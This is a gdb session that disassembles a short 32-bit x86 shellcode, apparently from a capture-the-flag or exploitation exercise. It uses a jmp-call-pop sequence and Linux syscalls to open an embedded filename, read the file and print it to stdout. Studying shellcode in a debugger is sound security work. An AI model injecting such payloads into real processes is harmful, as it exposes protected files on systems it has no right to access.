 (gdb) stepi
0x56557020 in code ()
(gdb) disass
Dump of assembler code for function code:
=> 0x56557020 <+0>:     jmp    0x56557058 <code+56>
   0x56557022 <+2>:     mov    eax,0x5
   0x56557027 <+7>:     pop    ebx
   0x56557028 <+8>:     xor    ecx,ecx
   0x5655702a <+10>:    int    0x80
   0x5655702c <+12>:    mov    ebx,eax
   0x5655702e <+14>:    mov    eax,0x3
   0x56557033 <+19>:    mov    edi,esp
   0x56557035 <+21>:    mov    ecx,edi
   0x56557037 <+23>:    mov    edx,0x1000
   0x5655703c <+28>:    int    0x80
   0x5655703e <+30>:    mov    edx,eax
   0x56557040 <+32>:    mov    eax,0x4
   0x56557045 <+37>:    mov    ebx,0x1
   0x5655704a <+42>:    int    0x80
   0x5655704c <+44>:    mov    eax,0x1
   0x56557051 <+49>:    mov    ebx,0x0
   0x56557056 <+54>:    int    0x80
   0x56557058 <+56>:    call   0x56557022 <code+2>
   0x5655705d <+61>:    imul   ebp,DWORD PTR [ecx+0x6e],0x67
   0x56557061 <+65>:    outs   dx,DWORD PTR ds:[esi]
   0x56557062 <+66>:    data16 je 0x565570cd
   0x56557065 <+69>:    arpl   WORD PTR gs:[ecx+0x73],sp
   0x56557069 <+73>:    je     0x565570d7
   0x5655706b <+75>:    gs cs je 0x565570e7
   0x5655706f <+79>:    je     0x56557071 <code+81>
   0x56557071 <+81>:    add    BYTE PTR [eax],al
End of assembler dump.
(gdb)